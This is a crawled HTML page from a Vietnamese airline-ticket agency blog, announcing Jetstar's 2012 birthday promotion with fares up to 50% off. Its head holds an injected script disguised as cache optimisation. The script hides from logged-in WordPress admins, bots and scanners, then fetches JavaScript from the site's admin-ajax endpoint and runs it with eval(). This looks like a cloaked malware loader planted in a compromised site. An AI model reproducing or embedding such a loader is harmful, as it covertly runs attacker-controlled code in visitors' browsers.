

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muavere.com/2012/05/10/jetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8/
body_size: 14122
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="description" content="Vậy là Jetstar tròn 8 tuổi! Nhân dịp sinh nhật lần thứ 8, Jetstar mở bán vé máy bay giảm giá tới 50% trên toàn mạng bán (08)3895 2228, (08)3895 2226 hoặc muavere.com" />
<meta name="keywords" content=", Jetstar Pacific, Jetstar, giảm giá, Sinh nhật Jetstar, khuyến mại sinh nhật, 50%" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.muavere.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 0%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="http://feeds.feedburner.com/muavere" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo;" href="https://www.muavere.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số &raquo; Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8 Dòng phản hồi" href="https://www.muavere.com/2012/05/10/jetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8/feed/" />
<link rel="canonical" href="https://www.muavere.com/2012/05/10/jetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8/" />
<!-- Genesis Open Graph -->
<meta property="og:title" content="Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Vậy là Jetstar tròn 8 tuổi! Nhân dịp sinh nhật lần thứ 8, Jetstar mở bán vé máy bay giảm giá tới 50% trên toàn mạng bán (08)3895 2228, (08)3895 2226 hoặc muavere.com" />
<meta property="og:url" content="https://www.muavere.com/2012/05/10/jetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8/" />
<meta property="og:image" content="https://www.muavere.com/wp-content/uploads/logo-header-muavere.png" />
<meta property="og:image:width" content="260" />
<meta property="og:image:height" content="100" />
<meta property="og:image:alt" content="muavere" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.muavere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='executive-pro-theme-css'  href='https://www.muavere.com/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.muavere.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muavere.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.muavere.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.muavere.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='https://www.muavere.com/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='https://www.muavere.com/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.muavere.com/wp-content/themes/executive-pro/js/responsive-menu.js?ver=1.0.0' id='executive-responsive-menu-js'></script>
<link rel="https://api.w.org/" href="https://www.muavere.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.muavere.com/wp-json/wp/v2/posts/5041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.muavere.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.muavere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muavere.com%2F2012%2F05%2F10%2Fjetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.muavere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.muavere.com%2F2012%2F05%2F10%2Fjetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8%2F&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-8026554-2', 'auto');
  ga('send', 'pageview');

</script>

 <link rel="stylesheet" href="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>
  <script src="http://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>


<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?3pCl9Ob8CQ0g89AQHsfNLhcPUBZQPuae";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<style type="text/css">.site-title a { background: url(https://www.muavere.com/wp-content/uploads/logo-header-muavere.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.muavere.com/wp-content/uploads/cloud-background.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muavere.com/wp-content/uploads/cropped-icon-muavere-official2-270x270.png" />
</head>
<body class="post-template-default single single-post postid-5041 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible executive-pro-orange" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.muavere.com/">Mua vé máy bay giá rẻ 24/7 - Muavere.com - Vòng Tròn Số</a></p></div><div class="widget-area header-widget-area"><section id="text-544543371" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="phonevts">
    <div class="didongvts" style="text-align: center">
    <p class="fontdatve">ĐẶT VÉ TỪ 8H SÁNG ĐẾN 12H ĐÊM <img src="http://www.muavere.com/wp-content/uploads/chung/RedPhone3.png" width="37" height="37" style="vertical-align:middle" alt="didongvts:0969991133"></p>
    </div>
<div class="didongvts" style="padding-top:0">
    <div class="blok1">
        <span class="fontsodienthoai">VÉ NỘI ĐỊA:</span><br>
        <div><span>02838952228</span><br><span>0969991133</span><br></div><div><span>0937416636</span><br><span>0915932020</span><br></div>
    </div>
    <div class="blok1">
        <span class="fontsodienthoai" style="width:100%;display:inline-block">VÉ QUỐC TẾ:</span><br>
        <div><span>0969991133</span><br><span>0937416636</span><br></div>
    </div> 
    <div class="clrphonevts"> 
    </div>
</div>
</div></div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-menutop" class="menu genesis-nav-menu menu-primary"><li id="menu-item-9997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9997"><a title="Đặt vé máy bay giá rẻ nhất Việt Nam tại Muavere.com Vòng Tròn Số" href="http://www.muavere.com" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://www.muavere.com/category/ve-may-bay/khuyen-mai/" itemprop="url"><span itemprop="name">Khuyến mãi</span></a></li>
<li id="menu-item-9999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9999"><a title="Thời điểm thích hợp để mua được vé máy bay nội địa giá rẻ" href="https://www.muavere.com/chang-bay/ve-may-bay-noi-dia/" itemprop="url"><span itemprop="name">Vé nội địa</span></a></li>
<li id="menu-item-10000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10000"><a title="Làm sao để đặt được vé máy bay quốc tế giá rẻ nhất" href="https://www.muavere.com/chang-bay/ve-may-bay-quoc-te-gia-re/" itemprop="url"><span itemprop="name">Vé quốc tế</span></a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10004"><a title="Thông tin bổ ích" href="https://www.muavere.com/thong-tin-bo-ich/" itemprop="url"><span itemprop="name">Thông tin</span></a>
<ul class="sub-menu">
	<li id="menu-item-10006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10006"><a title="Quy định về Thời gian-Quy trình-Thủ tục tại sân bay" href="https://www.muavere.com/thong-tin-bo-ich/thoi-gian-quy-trinh-thu-tuc/" itemprop="url"><span itemprop="name">Thời gian-Quy trình-Thủ tục</span></a></li>
	<li id="menu-item-10008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008"><a href="https://www.muavere.com/thong-tin-bo-ich/le-phi-san-bay/" itemprop="url"><span itemprop="name">Lệ phí sân bay</span></a></li>
	<li id="menu-item-10007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10007"><a title="Quy định hành lý khi đi máy bay nội địa và quốc tế" href="https://www.muavere.com/thong-tin-bo-ich/quy-dinh-hanh-ly/" itemprop="url"><span itemprop="name">Quy định Hành lý</span></a></li>
	<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a title="Thông tin về những điểm du lịch thú vị" href="https://www.muavere.com/thong-tin-bo-ich/diem-den-thu-vi/" itemprop="url"><span itemprop="name">Điểm đến thú vị</span></a></li>
</ul>
</li>
<li id="menu-item-10240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10240"><a href="https://www.muavere.com/ve-chung-toi/" itemprop="url"><span itemprop="name">Giới thiệu</span></a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://www.muavere.com/phuong-thuc-thanh-toan/" itemprop="url"><span itemprop="name">Phương thức thanh toán</span></a></li>
<li id="menu-item-10002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a title="Liên hệ muavere.com, Vòng Tròn Số" href="https://www.muavere.com/lien-he/" itemprop="url"><span itemprop="name">Liên hệ</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10251"><a title="Thông báo quan trọng từ muavere.com" href="http://www.muavere.com/thong-bao/" itemprop="url"><span itemprop="name">Thông báo</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">Bạn đang ở: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.muavere.com/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1"></span> / <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.muavere.com/category/ve-may-bay/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Vé máy bay</span></a><meta itemprop="position" content="2"></span> / <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.muavere.com/category/ve-may-bay/tin/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Tin tức hàng không</span></a><meta itemprop="position" content="3"></span> / Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8</div><article class="post-5041 post type-post status-publish format-standard category-tin tag-jetstar tag-khuyen-mai-sinh-nhat entry" aria-label="Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Jetstar giảm 50% giá vé mừng sinh nhật lần thứ 8</h1>
</header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Vậy là Jetstar tròn 8 tuổi! Nhân dịp <a title="khuyen mai sinh nhat, khuyen mai mung sinh nhat" href="http://www.muavere.com/tag/khuyen-mai-sinh-nhat/" target="_blank">sinh nhật</a> lần thứ 8, Jetstar mở bán vé máy bay giảm giá tới 50% trên toàn mạng bán. Đây là cơ hội lớn để du lịch với chi phí chỉ bằng một nửa.</p>
<p style="text-align: center;"><a href="http://www.muavere.com/lien-he"><img loading="lazy" class="aligncenter" title="jetstar giam gia ve may bay 50%" alt="jetstar giam gia ve may bay 50%" src="http://www.muavere.com/wp-admin/images/hinh-anh-rieng/post/2012/05.2012/sinh-nhat-jetstar-giam-gia-ve-50-2.jpg" width="569" height="216" /></a></p>
<p style="text-align: justify;"><span id="more-5041"></span>Chương trình khuyến mại hiện đang diễn ra và sẽ kết thúc vào lúc 08:59 ngày 14/05/2012 hoặc khi vé được bán hết. Chương trình cũng có thể được kéo dài hơn. Giá khuyến mại bao gồm hành lý ký gửi. Bạn cũng có thể trả tiền để mua thêm từ 15kg đến 40kg hành lý ký gửi. Xem thêm: <a title="dieu kien hanh ly ky gui, điều kiện hành lý ký gửi" href="http://www.muavere.com/thong-tin-bo-ich/quy-dinh-hanh-ly/" target="_blank">điều kiện hành lý ký gửi</a> hoặc <a title="phi hanh ly ky gui jetstar, phí hành lý ký gửi jetstar" href="http://www.muavere.com/2012/02/27/jetstar-pacific-tang-muc-phi-hanh-ly-ky-gui-ke-tu-ngay-1-3-2012/" target="_blank">phí hành lý ký gửi</a>.</p>
<p style="text-align: justify;">Việc nắm bắt thời hạn đặt vé khuyến mại và thời gian bay (tức ngày khởi hành, hay ngày cất cánh) rất quan trọng. Vé máy bay giảm giá 50% hạn chế có ngày khởi hành rơi vào thứ 7, chủ nhật, lễ tết và các ngày cao điểm và chỉ dành cho các hành khách có ngày khởi hành trong 2 <strong>tháng 9 và tháng 10/2012.</strong></p>
<p style="text-align: center;"><a href="http://www.muavere.com/lien-he"><img loading="lazy" class="aligncenter" title="bang gia jetstar giam gia 50%" alt="bang gia jetstar giam gia 50%" src="http://www.muavere.com/wp-admin/images/hinh-anh-rieng/post/2012/05.2012/gia-ve-may-bay-giam-50-jetstar-1.jpg" width="550" height="250" /></a></p>
<p>Để đặt vé bạn cần nắm rõ ngày đi và ngày về sau đó so sánh với ngày được khuyến mại xem phù hợp hay không. Nếu đáp ứng đủ điều kiện bạn có thể tự đặt vé online tại trang jetstar.com (điều kiện phải có thẻ thanh toán trực tuyến) hoặc tra giá rồi liên hệ với <a title="dai ly jetstar, đại lý jetstar, đại lý vé jetstar, dai ly ve jetstar" href="http://www.muavere.com/thong-tin-bo-ich/hang-van-chuyen/jetstar/" target="_blank">đại lý Jetstar</a> hoặc phòng vé máy bay jetstar theo các số điện thoại tại trang <a title="lien he phong ve" href="http://www.muavere.com/lien-he/" target="_blank">liên hệ</a>.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Thư mục: <a href="https://www.muavere.com/category/ve-may-bay/tin/" rel="category tag">Tin tức hàng không</a></span> <span class="entry-tags">Thẻ: <a href="https://www.muavere.com/tag/jetstar/" rel="tag">Jetstar</a>, <a href="https://www.muavere.com/tag/khuyen-mai-sinh-nhat/" rel="tag">khuyến mại sinh nhật</a></span></p></footer></article><div class="after-entry widget-area"><section id="enews-ext-3" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-1-field"><h5 align="left">Đừng bỏ lỡ những tin khuyến mại cùng những thông tin hữu ích về du lịch tại Muavere.com.</h5>
<p align="left">Bạn sợ spam? Chúng tôi ghét <b>spam</p>
<p>.</p>
			<form
					id="subscribe-enews-ext-3"
					action="https://feedburner.google.com/fb/a/mailverify"
					method="post"
					name="enews-ext-3"
									target="popupwindow"
					onsubmit="window.open( 'https://feedburner.google.com/fb/a/mailverify?uri=muavere', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"
									xmlns="http://www.w3.org/1999/html">
				<input type="email" value="" id="subbox" aria-label="Nhập E-Mail mà bạn thường dùng" placeholder="Nhập E-Mail mà bạn thường dùng" name="email"
																																			required="required" />
				<input type="hidden" name="uri" value="muavere" />
				<input type="hidden" name="loc" value="vi" />
				<input type="submit" value="Đăng ký nhận tin" id="subbutton" />

							</form>
		</div></div></section>
</div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/05/10/jetstar-giam-50-gia-ve-mung-sinh-nhat-lan-thu-8/#respond" style="display:none;">Hủy</a></small></h3><form action="https://www.muavere.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='5041' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebf35dbacf" /></p><div class="g-recaptcha" data-sitekey="6LcW4NgSAAAAAHzSRRm6EvRqMaUVLP1k1UfDlTgJ" data-theme="standard"></div><script type="text/javascript"src="https://www.google.com/recaptcha/api.js?hl=vi"></script>            <div id="recaptcha-submit-btn-area">&nbsp;</div>
            <noscript>
            <style type='text/css'>#submit {display:none;}</style>
            <input name="submit" type="submit" id="submit-alt" tabindex="6"
                value="Submit Comment"/> 
            </noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Sidebar chính" itemscope itemtype="https://schema.org/WPSideBar">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Bài viết mới</h4>

		<ul>
											<li>
					<a href="https://www.muavere.com/2026/01/16/cach-di-may-bay-an-toan-mua-dich-covid-19/">Cách đi máy bay an toàn mùa dịch Covid-19</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/co-hoi-so-huu-gia-ve-may-bay-khuyen-mai-8-3-cua-vietnam-airlines-va-bamboo-airways/">Cơ hội sở hữu giá vé máy bay khuyến mại 8/3 của Vietnam Airlines và Bamboo Airways</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/vi-sao-phap-cam-cac-chuyen-bay-noi-dia-chang-ngan/">Vì sao Pháp cấm các chuyến bay nội địa chặng ngắn?</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2026/01/16/ve-may-bay-tet-2022-mua-luc-nao-thi-hop-ly/">Vé máy  bay tết 2022, mua lúc nào thì hợp lý</a>
									</li>
											<li>
					<a href="https://www.muavere.com/2021/05/06/vietjet-air-khuyen-mai-ve-may-bay-0-dong-mua-he/">Vietjet Air khuyến mại vé máy bay 0 đồng mùa hè</a>
									</li>
					</ul>

		</div></section>
<section id="text-544543370" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tìm nội dung</h4>
			<div class="textwidget"><script>
  (function() {
    var cx = '016094626699320112064:mo57ninlvi4';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search></div>
		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Phản hồi gần đây</h4>
